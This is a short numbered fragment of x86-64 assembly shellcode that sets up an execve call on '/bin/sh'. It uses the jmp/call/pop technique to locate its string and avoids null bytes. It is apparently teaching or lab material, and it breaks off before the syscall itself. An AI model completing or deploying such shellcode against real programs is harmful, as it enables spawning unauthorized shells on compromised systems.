 3 #define STRING "/bin/sh"
4 #define STRLEN 7
5 #define ARGV (STRLEN+1)
6 #define ENVP (ARGV+8)
7
8 .globl main
9 .type main, @function
10
11 main:
12 jmp calladdr
13
14 popladdr:
15 popq %rcx
16 movq %rcx,(ARGV)(%rcx) /* set up argv pointer to pathname */
17 xorq %rax,%rax /* get a 64-bit zero value */
18 movb %al,(STRLEN)(%rcx) /* null-terminate our string */
19 movq %rax,(ENVP)(%rcx) /* set up null envp */
20
21 movb $SYS_execve,%al /* set up the syscall number */